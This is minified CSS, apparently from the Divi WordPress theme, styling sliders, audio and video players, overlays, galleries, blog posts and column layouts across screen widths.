.et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
